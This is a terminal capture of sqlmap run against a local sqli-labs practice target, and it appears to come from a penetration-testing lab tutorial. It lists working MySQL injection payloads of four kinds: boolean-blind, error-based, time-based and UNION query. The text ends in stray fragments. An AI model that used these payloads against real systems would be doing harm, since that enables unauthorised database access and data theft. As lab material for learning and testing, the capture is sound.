 (root💀kali)-[/home/wxz/桌面]
# sqlmap -u 'http://192.168.60.147/sqllabs/Less-1/?id=1' --skip 3 2 ⨯
___
__H__
___ ___[']_____ ___ ___ {1.5.2#stable}
|_ -| . [(] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ill
egal. It is the end user's responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this
program
[*] starting @ 15:53:01 /2021-06-07/
[15:53:02] [INFO] resuming back-end DBMS 'mysql'
[15:53:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8039=8039 AND 'dCaK'='dCaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 2913 FROM(SELECT COUNT(*),CONCAT(0×716b766271,(SELECT (ELT(2913=
2913,1))),0×71707a6b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'se
NT'='seNT
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 9401 FROM (SELECT(SLEEP(5)))wpVp) AND 'ZuBG'='ZuBG
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-9773' UNION ALL SELECT NULL,CONCAT(0×716b766271,0×594856444b41635a737359464546
42694f4e6e705270695573436c4f4e636d4d46636b6742586155,0×71707a6b71),NULL-- -
---
KA
BY OFFENSIV